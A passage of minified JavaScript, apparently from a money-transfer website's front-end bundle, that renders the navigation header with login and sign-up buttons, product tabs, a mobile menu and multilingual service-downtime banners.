-16px"}))}}(o,u)}),[o,u]),g=(0,r.zs)(i.useMemo((function(){var e=u?v.aZ.HAMBURGER:v.aZ.HEADER;return[(0,M.f0)({uelTarget:v.VQ.SIGN_UP,uelScreen:e,uelContext:"global-nav-auth-buttons"}),(0,M.f0)({uelTarget:v.VQ.LOG_IN,uelScreen:e,uelContext:"global-nav-auth-buttons"})]}),[u]),2),p=g[0],f=g[1],h=(0,oe.ep)(t.corridor.sendingCountry,s.language,"oauth/login"),y=(0,oe.ep)(t.corridor.sendingCountry,s.language,"oauth/register"),I=(0,ve.P)(t.customer)!==ve.T.ANONYMOUS,C=i.createElement(De.t,{href:h,variant:I?xe.B.PRIMARY:xe.B.SECONDARY,styleSheet:o,className:(0,l.Ly)(d.buttonStyle,!I&&d.secondaryButtonStyle),theme:m.A.LIGHT,testID:"signIn-btn",key:"signIn-btn",size:"small",uelDataAttributes:f},c("Log in")),D=i.createElement(De.t,{href:y,variant:I?xe.B.SECONDARY:xe.B.PRIMARY,styleSheet:o,className:(0,l.Ly)(d.buttonStyle,I&&d.secondaryButtonStyle),theme:m.A.LIGHT,testID:"join-btn",key:"join-btn",size:"small",uelDataAttributes:p},c("Sign up")),A=I?[D,C]:[C,D];return e.hideSecondary&&(A=[A[1]]),i.createElement(i.Fragment,null,A.map((function(e){return i.createElement("li",{key:e.key,className:(0,l.Ly)(d.buttonStyle)},e)})))}var Te=function(e,n,t){var o=e.style,i=Le(n),a=function(e){var n=Le(e),t=n?1140:1072,o=n?390:370,r=t+1,i={heightDesktop:(0,b.px)(102),heightMobile:(0,b.px)(70),contentMaxWidth:(0,b.px)(1140),backgroundColor:"#ffffff",mobileFontSize:(0,b.px)(16),desktopFontSize:(0,b.px)(14),mediaELg:(0,b.px)(x.ncn),mediaLg:(0,b.px)(t),mediaXs:(0,b.px)(o),mediaBurgerMenu:(0,b.px)(r)};return i}(n),s=o({display:"flex",flexGrow:1}),c={paddingBottom:(0,b.px)(24),borderBottom:"1px solid #FAF8F5"},u={paddingTop:(0,b.px)(24),borderTop:"1px solid #FAF8F5"},d={listStyle:"none",marginBottom:0,padding:0},g=o({display:"flex",height:a.heightDesktop,marginRight:"auto",marginLeft:"auto",justifyContent:"center",alignItems:"center",backgroundColor:a.backgroundColor,zIndex:98},(0,l.$_)({maxWidth:(0,b.px)(x.fd)},{height:a.heightMobile,overflow:"hidden"})),M=o({display:"flex",height:a.heightDesktop,width:"100%",padding:(0,b.px)(16),maxWidth:a.contentMaxWidth,alignItems:"center"},(0,l.$_)({maxWidth:(0,b.px)(x.fd)},{display:"none"})),p=o({display:"flex",height:a.heightDesktop,width:"100%",padding:(0,b.px)(16),maxWidth:a.contentMaxWidth,alignItems:"center",gap:(0,b.px)(24),justifyContent:"space-between"}),m=o((0,l.$_)({maxWidth:(0,b.px)(x.fd)},{height:a.heightMobile,padding:(0,b.px)(16),gap:(0,b.px)(8)})),f=o({position:"fixed",top:0,right:0,flexFlow:"column",justifyContent:"flex-start",alignItems:"flex-start",height:"100%",width:"100%",maxWidth:(0,b.px)(x.fd),overflowY:"auto",backgroundColor:a.backgroundColor,padding:"0px 32px"}),N=o((0,l.$_)({maxWidth:(0,b.px)(x.fd)},{padding:"0px 16px"})),h=t?(0,l.Ly)(p,f,N):(0,l.Ly)(p,m),y=o(d,{display:"flex",gap:(0,b.px)(24),alignItems:"center"},(0,l.$_)({maxWidth:(0,b.px)(x.fd)},{gap:(0,b.px)(8)})),I=o(d,{display:"flex",flexFlow:"column",gap:(0,b.px)(24),width:"100%",alignItems:"flex-start"}),C=t?I:y,D=t?(0,l.Ly)(C,s):C,E=o({display:"flex",alignItems:"center",gap:(0,b.px)(16),$nest:{"&:not(:has(~ &))":{marginLeft:-8}}},(0,l.$_)({maxWidth:a.mediaLg},{display:"none"})),v=o({display:"flex",flexFlow:"column",gap:(0,b.px)(24),width:"100%",$nest:{"&:not(:has(~ &))":(0,r.Cl)({},c)}}),A=t?v:E,T=o(t?{width:"100%"}:(0,l.$_)({maxWidth:a.mediaLg},{display:"none"})),L=o((0,l.$_)({maxWidth:a.mediaLg},{display:"none"})),j=o({display:"flex",flexFlow:"column",fontSize:a.mobileFontSize,gap:(0,b.px)(24),width:"100%"}),w=t?j:L,k=o(d,{display:"flex",gap:(0,b.px)(16),alignItems:"center",$nest:{button:{height:"48px",padding:"0 16px"}}},(0,l.$_)({maxWidth:(0,b.px)(x.fd)},{gap:(0,b.px)(8),$nest:{button:{height:(0,b.px)(38)}}}),i&&(0,l.$_)({maxWidth:420},{gap:(0,b.px)(2),$nest:{button:{padding:"0 8px"}}}),(0,l.$_)({maxWidth:a.mediaXs},{display:"none"})),z=o({$nest:{"&:empty":{display:"none"}}}),S=o({display:"flex",flexGrow:1,alignItems:"flex-end",width:"100%",backgroundColor:a.backgroundColor,position:"sticky",bottom:0,left:0,right:0,zIndex:1}),O=o(d,u,{display:"flex",flexGrow:1,gap:(0,b.px)(16),width:"100%",backgroundColor:"#fff",paddingTop:(0,b.px)(12),paddingBottom:(0,b.px)(12)},(0,l.$_)({maxWidth:a.mediaXs},{flexDirection:"column"})),_=t?S:z,U=t?O:k,R=o((0,l.$_)({maxWidth:a.mediaLg},{display:"none"})),F=o({width:"100%"},c),Y=t?F:R,P=o((0,l.$_)({minWidth:a.mediaBurgerMenu},{display:"none"})),Q=o({position:"fixed",top:(0,b.px)(31),right:(0,b.px)(16),zIndex:1},(0,l.$_)({maxWidth:(0,b.px)(x.fd)},{top:(0,b.px)(15),right:(0,b.px)(16)}));return{headerClassName:g,fantomLogoClassName:M,navigationClassName:h,navigationSectionLeftClassName:C,navigationSectionRightClassName:D,countriesSelectorClassName:A,languageSelectorClassName:T,navigationLinksClassName:w,authButtonsClassName:U,stickyAuthContainer:_,productsLinksClassName:Y,hamburgerClassName:t?Q:P}};function Le(e){return["hi","ro"].includes(e)}var je,we,ke,ze=t(838071),Se=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},P.Mi.greycliffCFFont),Y.YU.bold),P.TA.mobileP),Oe=function(e,n){var t=e.style,o=e.keyframes,i=(0,E.iV)(m.A.LIGHT),a=i.typography.text,l={listStyle:"none",marginBottom:0,padding:0},s=t({$nest:{"&:hover":{textDecoration:"none",backgroundColor:L.color.neutral100,color:a},"&:active":{textDecoration:"none",backgroundColor:L.color.backgroundMedium,color:a},"&:focus-visible":(0,r.Cl)({},(0,E.TR)(i.focusOutline,"6px"))}}),c=t({$nest:{"&:hover":{boxShadow:"0 0 0 8px ".concat(L.color.neutral100)},"&:active":{boxShadow:"0 0 0 8px ".concat(L.color.backgroundMedium)}}}),u=t({textDecoration:"none",backgroundColor:L.color.backgroundMedium,color:a,$nest:{"&:hover":{textDecoration:"none",color:a}}}),d=t(Se,{display:"flex",alignItems:"center",justifyContent:"center",width:"100%",cursor:"pointer",textDecoration:"none",color:a,padding:x.HbT,borderRadius:"100px",$nest:{"&:focus-visible":(0,r.Cl)({},(0,E.TR)(i.focusOutline))}}),g=t(Se,{display:"flex",alignItems:"center",width:"100%",textDecoration:"none",color:a,borderRadius:"100px"},(0,E.XP)("safeArea","top"),(0,E.IR)("xs","vertical")),M=t((0,E.IR)("md","horizontal")),p=t({width:"100%",textAlign:"center"}),f=t({listStyle:"none",margin:0,padding:"1rem 0"}),N=t({listStyle:"none",margin:0}),h=t({display:"inline-flex",borderRadius:"100px",gap:x._Oj,whiteSpace:"nowrap"},(0,E.rH)(L.color.borderSubtle),(0,E.IR)("xs")),y=t((0,E.rH)(L.color.borderSubtle),(0,E.IR)("xs"),{display:"flex",borderRadius:"100px",gap:(0,E.uI)("betweenText"),width:"100%",justifyContent:"space-around"}),I=t((0,E.n6)("bottom",L.color.borderSubtle),{right:0,left:0,background:L.color.white,position:"fixed",display:"flex",width:"100%",justifyContent:"center",paddingTop:x._ms,padding:x.COg,opacity:0}),C=t({display:"flex",width:"100%"}),D=t(l,{display:"flex",alignItems:"center",gap:(0,E.uI)("contentToButton"),alignSelf:"stretch",width:"100%",maxWidth:"1140px"},(0,Y.eV)("sm","horizontal")),b=t(l,{display:"flex",alignItems:"flex-start",width:"100%",flexDirection:"column"}),v=t({display:"flex",width:"100%"}),A=t({display:"flex",justifyContent:"center",alignItems:"center",padding:"4px 8px",marginLeft:"4px",background:"#BFE6EC",borderRadius:"100px",maxHeight:x.nFf,fontWeight:Y.YU.semibold.fontWeight,fontSize:"12px"}),T=t({animationName:o({from:{opacity:0,transform:(0,ze.translateY)(0)},to:{opacity:1,transform:(0,ze.translateY)("2px")}}),animationDuration:"160ms",animationTimingFunction:"ease-out",animationFillMode:"forwards"}),j=n?N:f,w=n?y:h,k=n?p:M,z=n?b:D,S=n?g:d,O=t(l,{display:"flex",alignItems:"center",gap:(0,E.uI)("betweenText")}),_=t(l,{display:"flex",width:"100%",flexFlow:"column"});return{globalNavProducts:j,globalNavTabs:w,titleContainer:d,widthTitles:k,active:u,unanchor:s,unanchorMobile:c,submenuContainer:I,submenuMobileContainer:C,animatedBox:T,subMenu:z,globalTitleContainer:S,widthTitleSubmenu:p,anchorContainer:v,badge:A,inlineNavProductsClassName:n?_:O}};!function(e){e.ArrowRight="ArrowRight",e.ArrowLeft="ArrowLeft",e.Home="Home",e.End="End",e.Enter="Enter",e.Space=" ",e.Escape="Escape"}(we||(we={})),function(e){e.Next="next",e.Prev="prev",e.First="first",e.Last="last"}(ke||(ke={}));var _e=((je={})[we.ArrowRight]=ke.Next,je[we.ArrowLeft]=ke.Prev,je[we.Home]=ke.First,je[we.End]=ke.Last,je),Ue=[we.ArrowRight,we.ArrowLeft,we.Home,we.End],Re=[we.ArrowRight,we.ArrowLeft,we.Home,we.End,we.Enter,we.Space];function Fe(e,n,t){switch(t){case ke.Next:return(e+1)%n;case ke.Prev:return(e-1+n)%n;case ke.First:return 0;case ke.Last:return n-1}}var Ye=function(e){return"tab-".concat(e)},Pe=function(e){return"panel-".concat(e)};var Qe=t(100201),Be=function(e){return(0,oe.Ui)(e.context.corridor,e.context.catalog)?new S.K(e.context,e.locale).withRatesAndFeesPostFix(e.defaultReceive).overrideTargetCountry((0,$.UA)(J.Ay.PHL)).build():new S.K(e.context,e.locale).withRatesAndFeesPostFix(e.defaultReceive).build()},Ge=function(e){return(0,oe.Ui)(e.context.corridor,e.context.catalog)?new S.K(e.context,e.locale).withoutTargetCountry().build():new S.K(e.context,e.locale).build()},Ve=function(e){return(0,Qe.p)(e.context,e.locale)},He=function(e){return function(n){return new S.K(n.context,n.locale).withoutTargetCountry().overrideSourceCountry("US").withPostFix(e).build()}},We={id:"personal",label:"Personal",href:Ge},Ke={id:"business",label:"Business",href:Ve},$e={id:"send-money",label:"Send money",href:Ge},Ze={id:"pricing",label:"Rates and Fees",href:Be},qe={id:"wallet",label:"Wallet",badge:"New",href:He("landing/wallet"),showForCountries:[J.Ay.USA.iso3]},Xe={id:"one",label:"Remitly One",badge:"New",href:He("landing/remitly-one"),showForCountries:[J.Ay.USA.iso3]},Je={id:"make-payment",label:"Make payment",href:Ve},en={id:"pricing-business",label:"Rates and Fees",href:Be},nn={id:"freelancers",label:"Receive payment",href:He("landing/freelancers"),showForCountries:[J.Ay.USA.iso3]},tn=[We,Ke],on={personal:[$e,Ze,Xe,qe],business:[Je,en,nn]},rn=[$e,en];function an(e){var n=e.tabIndex,t=e.href,o=e.children,r=e.logProductLinkClick,s=e.inMobileMenu,c=e.badge,u=void 0===c?"":c,d=e.linkRef,g=e.onReturnFocusToTab,M=e.onKeyboardNavigate,p=(0,a.Ay)(),m=p.locale,f=p.styleSheet,h=(0,i.useMemo)((function(){return Oe(f,s)}),[f,s]),y=(0,N.W)(m,T.A),I=(0,i.useCallback)((function(e){if(Ue.includes(e.key)&&e.preventDefault(),e.key===we.Escape)return e.stopPropagation(),void(null==g||g());var n=_e[e.key];n&&M(n)}),[g,M]);return i.createElement("li",{className:s?h.anchorContainer:""},i.createElement("a",{ref:d,tabIndex:n,href:t,onClick:r,onKeyDown:I,className:(0,l.Ly)(h.unanchor,s?h.unanchorMobile:"",h.globalTitleContainer,h.widthTitleSubmenu)},o,u&&i.createElement("span",{className:h.badge},y(u))))}function ln(){var e=(0,a.Ay)(),n=e.context,t=e.locale;return i.useCallback((function(e){var o=n.assumedReceive,r=e({context:n,locale:t,defaultReceive:o});return r||"#"}),[n,t])}function sn(e){var n=(0,a.Ay)(),t=n.componentName,o=n.componentInstanceId;return i.useCallback((function(n){(0,M.U)({target:"sticky-header",context:e,screen:t,properties:{href:n.currentTarget.href,inner_text:n.currentTarget.text,component_id:o}})}),[e,t,o])}function cn(e){var n=e.productLinks,t=e.location,o=e.sendCountryIso3,r=e.inMobileMenu,l=e.className,s=void 0===l?"":l,c=e.tabbedNavigation,u=(0,a.Ay)().locale,d=(0,N.W)(u,T.A),g=ln(),M=sn(t),p=(0,i.useRef)([]);(0,i.useEffect)((function(){var e;(null==c?void 0:c.shouldFocusPanel)&&(null===(e=p.current[0])||void 0===e||e.focus())}),[null==c?void 0:c.shouldFocusPanel]);var m=(0,i.useCallback)((function(e){e.preventDefault(),e.stopPropagation(),M(e);var n=e.currentTarget.href;window.location.assign(n)}),[M]),f=n.filter((function(e){return!e.showForCountries||e.showForCountries.includes(o)})),h=!c||c.linksAreTabbable,y=(0,i.useCallback)((function(e,n){var t;null===(t=p.current[Fe(e,f.length,n)])||void 0===t||t.focus()}),[f.length]);return f.length?i.createElement("ul",{className:s},f.map((function(e,n){var t=e.id,o=e.label,a=e.badge,l=e.href;return i.createElement(an,{key:t,logProductLinkClick:m,tabIndex:h?0:-1,inMobileMenu:r,badge:a,href:g(l),linkRef:function(e){p.current[n]=e},onKeyboardNavigate:function(e){return y(n,e)},onReturnFocusToTab:null==c?void 0:c.onReturnFocusToTab},d(o))}))):null}function un(e){var n;try{var t=e.toLowerCase().split("/").filter(Boolean);return null!==(n=(t.length>=2?t.slice(2):t).find((function(e){return tn.some((function(n){return n.id===e}))})))&&void 0!==n?n:"personal"}catch(e){return"personal"}}const dn=function(e){var n=e.inMobileMenu,t=(0,a.Ay)(),o=t.context,s=t.styleSheet,c=t.locale,u=(0,N.W)(c,T.A),d=(0,i.useMemo)((function(){return Oe(s,n)}),[s,n]),g=(0,r.zs)((0,i.useState)(un(o.canonicalUrl)),2),M=g[0],p=g[1],m=(0,r.zs)((0,i.useState)(null),2),f=m[0],h=m[1],y=ln(),I=i.useRef(null),C=function(e){var n=e.selectedTabId,t=e.productMenu,o=(0,r.zs)((0,i.useState)(n),2),a=o[0],l=o[1],s=(0,r.zs)((0,i.useState)("tablist"),2),c=s[0],u=s[1],d=(0,i.useRef)({});(0,i.useEffect)((function(){l(n)}),[n]);var g=(0,i.useCallback)((function(e,n){var o,r=Fe(e,t.length,n),i=t[r].id;l(i),u("tablist"),null===(o=d.current[i])||void 0===o||o.focus()}),[t]),M=(0,i.useCallback)((function(){var e;l(n),u("tablist"),null===(e=d.current[n])||void 0===e||e.focus()}),[n]);return{focusedTabId:a,focusMode:c,tabRefs:d,handleTabNavigation:g,handleReturnFocusToTab:M,setFocusMode:u,setFocusedTabId:l}}({selectedTabId:M,productMenu:tn}),D=C.focusedTabId,x=C.focusMode,b=C.tabRefs,E=C.handleTabNavigation,v=C.handleReturnFocusToTab,A=C.setFocusMode,L=C.setFocusedTabId,j=(0,i.useCallback)((function(e){I.current&&clearTimeout(I.current),e&&h(e)}),[]),w=(0,i.useCallback)((function(){I.current=setTimeout((function(){h(null)}),250)}),[]);(0,i.useEffect)((function(){if("undefined"!=typeof window){var e=function(){var e=un(window.location.pathname);p(e)};return e(),window.addEventListener("popstate",e),function(){return window.removeEventListener("popstate",e)}}}),[]),(0,i.useEffect)((function(){return function(){I.current&&clearTimeout(I.current)}}),[]);var k=(0,i.useCallback)((function(e,t){var o=tn.findIndex((function(e){return e.id===t}));Re.includes(e.key)&&e.preventDefault();var r=_e[e.key];r?E(o,r):e.key!==we.Enter&&e.key!==we.Space||(e.stopPropagation(),p(t),L(t),A("panel"),n||h(t))}),[n,E]),z=n?M:f,S=sn("header-navigation-link"),O=(0,i.useCallback)((function(e,t){var o;e.preventDefault(),e.stopPropagation(),p(t);var r="touch"===(null===(o=e.nativeEvent)||void 0===o?void 0:o.pointerType);if(!n&&!r){S(e);var i=e.currentTarget.href;window.location.assign(i)}}),[n,S]),_=function(e){var n=e.visiblePanelId,t=e.activeTabId,o=e.focusMode,r=e.focusedTabId,a=n===t;return{linksAreTabbable:a,shouldFocusPanel:a&&"panel"===o,getTabA11yProps:(0,i.useCallback)((function(e,n){return{id:Ye(e.id),role:"tab","aria-selected":n,"aria-controls":Pe(e.id),tabIndex:r===e.id?0:-1}}),[r]),getPanelA11yProps:(0,i.useCallback)((function(e){return{id:Pe(e),role:"tabpanel","aria-labelledby":Ye(e),"aria-hidden":e!==t}}),[t])}}({visiblePanelId:z,activeTabId:M,focusMode:x,focusedTabId:D}),U=_.linksAreTabbable,R=_.shouldFocusPanel,F=_.getTabA11yProps,Y=_.getPanelA11yProps,P=(0,i.useMemo)((function(){return{linksAreTabbable:U,shouldFocusPanel:R,onReturnFocusToTab:v}}),[U,R,v]);return i.createElement("div",{className:d.globalNavProducts,onMouseLeave:w},i.createElement("div",{className:d.globalNavTabs,role:"tablist","aria-orientation":"horizontal"},tn.map((function(e){var n=M===e.id,t=y(e.href);return i.createElement("a",(0,r.Cl)({href:t,key:e.id},F(e,n),{className:(0,l.Ly)(d.titleContainer,d.widthTitles,n?d.active:d.unanchor),onMouseEnter:function(){return j(e.id)},onFocus:function(){L(e.id),A("tablist")},onKeyDown:function(n){return k(n,e.id)},onClick:function(n){return O(n,e.id)},ref:function(n){b.current[e.id]=n}}),u(e.label))}))),z&&on[z]&&i.createElement("div",(0,r.Cl)({},Y(z),{onMouseEnter:function(){return j()},className:n?d.submenuMobileContainer:(0,l.Ly)(d.submenuContainer,d.animatedBox)}),i.createElement(cn,{productLinks:on[z],inMobileMenu:n,location:"subheader-navigation-link",sendCountryIso3:o.corridor.sendingCountry.iso3,className:d.subMenu,tabbedNavigation:P})))};function gn(e){var n=e.inMobileMenu,t=e.sendCountryIso3,o=(0,a.Ay)().styleSheet,r=i.useMemo((function(){return Oe(o,n)}),[o,n]);return i.createElement(cn,{inMobileMenu:n,sendCountryIso3:t,location:"header-navigation-link",productLinks:rn,className:r.inlineNavProductsClassName})}function Mn(e){var n=e.inMobileMenu,t=(0,a.Ay)().context,o=t.corridor.sendingCountry.iso3;return!(0,Qe.Y)(t)?i.createElement(gn,{inMobileMenu:n,sendCountryIso3:o}):i.createElement(dn,{inMobileMenu:n,sendCountryIso3:o})}const pn=new(t(560147).S)({"downtime-sending-money":{bn:"**টাকা পাঠানো সাময়িকভাবে অনুপলব্ধ** <br/> এই মুহূর্তে লেনদেন প্রক্রিয়া করা যাচ্ছে না। আমরা দ্রুত পরিষেবা পুনরুদ্ধার করতে কাজ করছি।",de:"**Geld senden ist vorübergehend nicht verfügbar** <br/> Transaktionen können derzeit nicht verarbeitet werden. Wir arbeiten dringend daran, den Service wiederherzustellen.",en:"**Sending money is temporarily unavailable** <br/> Transactions can't be processed at the moment. We're working urgently to restore service.",es:"**El envío de dinero no está disponible temporalmente** <br/> Las transacciones no pueden procesarse en este momento. Estamos trabajando urgentemente para restaurar el servicio.",fr:"**L'envoi d'argent est temporairement indisponible** <br/> Les transactions ne peuvent pas être traitées pour le moment. Nous travaillons d'urgence pour rétablir le service.",hi:"**पैसे भेजना अस्थायी रूप से अनुपलब्ध है** <br/> इस समय लेनदेन संसाधित नहीं हो सकते। हम सेवा बहाल करने के लिए तत्काल काम कर रहे हैं।",it:"**L'invio di denaro è temporaneamente non disponibile** <br/> Al momento non è possibile elaborare le transazioni. Stiamo lavorando urgentemente per ripristinare il servizio.",ja:"**送金は一時的にご利用いただけません** <br/> 現在、取引を処理することができません。サービスの復旧に向けて緊急に対応しています。",ko:"**송금이 일시적으로 이용 불가능합니다** <br/> 현재 거래를 처리할 수 없습니다. 서비스 복구를 위해 긴급히 작업 중입니다.",nl:"**Geld versturen is tijdelijk niet beschikbaar** <br/> Transacties kunnen momenteel niet worden verwerkt. We werken er hard aan om de service te herstellen.",pl:"**Wysyłanie pieniędzy jest tymczasowo niedostępne** <br/> Transakcje nie mogą być obecnie przetwarzane. Pilnie pracujemy nad przywróceniem usługi.",pt:"**O envio de dinheiro está temporariamente indisponível** <br/> As transações não podem ser processadas no momento. Estamos trabalhando urgentemente para restaurar o serviço.",ro:"**Trimiterea banilor este temporar indisponibilă** <br/> Tranzacțiile nu pot fi procesate în acest moment. Lucrăm urgent pentru a restabili serviciul.",th:"**การส่งเงินไม่สามารถใช้งานได้ชั่วคราว** <br/> ไม่สามารถดำเนินการธุรกรรมได้ในขณะนี้ เรากำลังเร่งแก้ไขเพื่อกู้คืนบริการ",tl:"**Ang pagpapadala ng pera ay pansamantalang hindi magagamit** <br/> Hindi maiproseso ang mga transaksyon sa ngayon. Agarang nagtatrabaho kami upang maibalik ang serbisyo.",tr:"**Para gönderme geçici olarak kullanılamıyor** <br/> Şu anda işlemler gerçekleştirilemiyor. Hizmeti geri yüklemek için acil olarak çalışıyoruz.",vi:"**Gửi tiền tạm thời không khả dụng** <br/> Các giao dịch không thể được xử lý vào lúc này. Chúng tôi đang khẩn trương khắc phục để khôi phục dịch vụ.",zh:"**汇款暂时不可用** <br/> 目前无法处理交易。我们正在紧急恢复服务。"},"downtime-features":{bn:"**কিছু বৈশিষ্ট্য এখন কাজ করছে না** <br/> আমাদের পরিষেবা সাময়িকভাবে অনুপলব্ধ। সমস্যা সমাধানের সময় আপনার ধৈর্যের জন্য ধন্যবাদ।",de:"**Einige Funktionen funktionieren gerade nicht** <br/> Unser Service ist vorübergehend nicht verfügbar. Vielen Dank für Ihre Geduld, während wir das Problem beheben.",en:"**Some features aren't working right now** <br/> Our service is temporarily unavailable. Thanks for your patience while we fix the issue.",es:"**Algunas funciones no están funcionando en este momento** <br/> Nuestro servicio no está disponible temporalmente. Gracias por su paciencia mientras solucionamos el problema.",fr:"**Certaines fonctionnalités ne fonctionnent pas actuellement** <br/> Notre service est temporairement indisponible. Merci de votre patience pendant que nous résolvons le problème.",hi:"**कुछ सुविधाएं अभी काम नहीं कर रही हैं** <br/> हमारी सेवा अस्थायी रूप से अनुपलब्ध है। समस्या को ठीक करने के दौरान आपके धैर्य के लिए धन्यवाद।",it:"**Alcune funzionalità non funzionano al momento** <br/> Il nostro servizio è temporaneamente non disponibile. Grazie per la pazienza mentre risolviamo il problema.",ja:"**一部の機能が現在動作していません** <br/> サービスが一時的にご利用いただけません。問題の解決中、ご理解いただきありがとうございます。",ko:"**일부 기능이 현재 작동하지 않습니다** <br/> 서비스가 일시적으로 이용 불가능합니다. 문제 해결 중 기다려 주셔서 감사합니다.",nl:"**Sommige functies werken momenteel niet** <br/> Onze service is tijdelijk niet beschikbaar. Bedankt voor uw geduld terwijl we het probleem oplossen.",pl:"**Niektóre funkcje obecnie nie działają** <br/> Nasza usługa jest tymczasowo niedostępna. Dziękujemy za cierpliwość podczas naprawiania problemu.",pt:"**Alguns recursos não estão funcionando no momento** <br/> Nosso serviço está temporariamente indisponível. Obrigado pela paciência enquanto corrigimos o problema.",ro:"**Unele funcții nu funcționează în acest moment** <br/> Serviciul nostru este temporar indisponibil. Vă mulțumim pentru răbdare în timp ce rezolvăm problema.",th:"**บางฟีเจอร์ไม่ทำงานในขณะนี้** <br/> บริการของเราไม่สามารถใช้งานได้ชั่วคราว ขอบคุณสำหรับความอดทนขณะที่เราแก้ไขปัญหา",tl:"**Ang ilang mga feature ay hindi gumagana ngayon** <br/> Ang aming serbisyo ay pansamantalang hindi magagamit. Salamat sa iyong pasensya habang inaayos namin ang isyu.",tr:"**Bazı özellikler şu anda çalışmıyor** <br/> Hizmetimiz geçici olarak kullanılamıyor. Sorunu düzeltirken gösterdiğiniz sabır için teşekkür ederiz.",vi:"**Một số tính năng hiện không hoạt động** <br/> Dịch vụ của chúng tôi tạm thời không khả dụng. Cảm ơn bạn đã kiên nhẫn trong khi chúng tôi khắc phục sự cố.",zh:"**部分功能目前无法使用** <br/> 我们的服务暂时不可用。感谢您在我们修复问题期间的耐心等待。"},"downtime-sign":{bn:"**আমরা এখন আপনাকে সাইন ইন করতে পারছি না** <br/> সাইন-ইন সাময়িকভাবে অনুপলব্ধ। আমাদের টিম যত দ্রুত সম্ভব অ্যাক্সেস পুনরুদ্ধার করতে কাজ করছে।",de:"**Wir können Sie derzeit nicht anmelden** <br/> Die Anmeldung ist vorübergehend nicht verfügbar. Unser Team arbeitet daran, den Zugang so schnell wie möglich wiederherzustellen.",en:"**We're unable to sign you in right now** <br/> Sign-in is temporarily unavailable. Our team is working to restore access as quickly as possible.",es:"**No podemos iniciar su sesión en este momento** <br/> El inicio de sesión no está disponible temporalmente. Nuestro equipo está trabajando para restaurar el acceso lo antes posible.",fr:"**Nous ne pouvons pas vous connecter pour le moment** <br/> La connexion est temporairement indisponible. Notre équipe travaille pour rétablir l'accès le plus rapidement possible.",hi:"**हम अभी आपको साइन इन नहीं कर पा रहे हैं** <br/> साइन-इन अस्थायी रूप से अनुपलब्ध है। हमारी टीम जितनी जल्दी हो सके पहुंच बहाल करने के लिए काम कर रही है।",it:"**Al momento non è possibile effettuare l'accesso** <br/> L'accesso è temporaneamente non disponibile. Il nostro team sta lavorando per ripristinare l'accesso il più rapidamente possibile.",ja:"**現在サインインできません** <br/> サインインが一時的にご利用いただけません。できるだけ早くアクセスを復旧できるよう対応しています。",ko:"**현재 로그인할 수 없습니다** <br/> 로그인이 일시적으로 이용 불가능합니다. 최대한 빨리 접근을 복구하기 위해 작업 중입니다.",nl:"**We kunnen u momenteel niet aanmelden** <br/> Aanmelden is tijdelijk niet beschikbaar. Ons team werkt eraan om de toegang zo snel mogelijk te herstellen.",pl:"**Nie możemy Cię teraz zalogować** <br/> Logowanie jest tymczasowo niedostępne. Nasz zespół pracuje nad jak najszybszym przywróceniem dostępu.",pt:"**Não conseguimos fazer seu login no momento** <br/> O login está temporariamente indisponível. Nossa equipe está trabalhando para restaurar o acesso o mais rápido possível.",ro:"**Nu vă putem conecta în acest moment** <br/> Conectarea este temporar indisponibilă. Echipa noastră lucrează pentru a restabili accesul cât mai repede posibil.",th:"**เราไม่สามารถลงชื่อเข้าใช้ให้คุณได้ในขณะนี้** <br/> การลงชื่อเข้าใช้ไม่สามารถใช้งานได้ชั่วคราว ทีมของเรากำลังดำเนินการกู้คืนการเข้าถึงโดยเร็วที่สุด",tl:"**Hindi ka namin ma-sign in ngayon** <br/> Ang pag-sign in ay pansamantalang hindi magagamit. Ang aming koponan ay nagtatrabaho upang maibalik ang access sa lalong madaling panahon.",tr:"**Şu anda oturum açmanızı sağlayamıyoruz** <br/> Oturum açma geçici olarak kullanılamıyor. Ekibimiz erişimi en kısa sürede geri yüklemek için çalışıyor.",vi:"**Chúng tôi không thể đăng nhập cho bạn ngay bây giờ** <br/> Đăng nhập tạm thời không khả dụng. Đội ngũ của chúng tôi đang làm việc để khôi phục quyền truy cập nhanh nhất có thể.",zh:"**我们目前无法让您登录** <br/> 登录暂时不可用。我们的团队正在尽快恢复访问。"}});var mn=[{gate:"SHOW_EMERGENCY_DISCLAIMER_FEATURES_UNAVAILABLE",translationKey:"downtime-features"},{gate:"SHOW_EMERGENCY_DISCLAIMER_TRANSFERS_UNAVAILABLE",translationKey:"downtime-sending-money"},{gate:"SHOW_EMERGENCY_DISCLAIMER_SIGNIN_UNAVAILABLE",translationKey:"downtime-sign"}];const fn=function(e){var n,t=(0,a.Ay)(),o=t.styleSheet,l=t.locale,s=t.context,c=(0,N.W)(l,pn),u=(0,r.zs)(i.useState(!1),2),h=u[0],C=u[1],D=i.useMemo((function(){return Te(o,l.language,h)}),[o,l.language,h]);n=h,i.useEffect((function(){if(n){var e=window.getComputedStyle(document.body).overflow;return document.body.style.overflow="hidden",function(){document.body.style.overflow=e}}}),[n]);var x=i.useCallback((function(e){e.stopPropagation(),C((function(e){return(0,M.y1)({target:"hamburger_menu",context:e?"close_side_menu":"open_side_menu",screen:"global-nav"}),!e}))}),[]),b=i.useCallback((function(e){e.stopPropagation(),(0,M.y1)({target:"side_menu_overlay",context:"close_side_menu",screen:"global-nav"}),C(!1)}),[]),E="true"===e.hideProductsLinks,v="true"===e.hideCountrySelector,T="true"===e.hideNavigationLinks,L="true"===e.hideLanguageSelector,j="true"===e.hideCTAs,k=i.createElement("header",{className:D.headerClassName},i.createElement(g.q,{href:"#main-content",variant:"main-content",sticky:!0}),i.createElement(y,null,h&&i.createElement(d,{onClick:b}),h&&i.createElement("div",{className:D.fantomLogoClassName},i.createElement(I,null)),i.createElement("nav",{className:D.navigationClassName},i.createElement("div",{className:D.navigationSectionLeftClassName},i.createElement(A,{inMobileMenu:h}),!E&&i.createElement("div",{className:D.productsLinksClassName},i.createElement(Mn,{inMobileMenu:h}))),i.createElement("div",{className:D.navigationSectionRightClassName},i.createElement("ul",{className:D.navigationSectionRightClassName},!v&&i.createElement(i.Fragment,null,i.createElement("li",{className:D.countriesSelectorClassName},i.createElement(fe,{inMobileMenu:h})),i.createElement("li",{className:D.countriesSelectorClassName},i.createElement(me,{inMobileMenu:h}))),!L&&i.createElement("li",{className:D.languageSelectorClassName},i.createElement(V,{inMobileMenu:h})),!T&&i.createElement(Ee,{className:D.navigationLinksClassName,inMobileMenu:h})),!j&&i.createElement("div",{className:D.stickyAuthContainer},i.createElement("ul",{className:D.authButtonsClassName},i.createElement(Ae,{inMobileMenu:h}))),i.createElement("div",{className:D.hamburgerClassName},i.createElement(w,{isOpen:h,onClick:x})))))),z=s.featureGatesWithParams,S=s.isBot,O=mn.find((f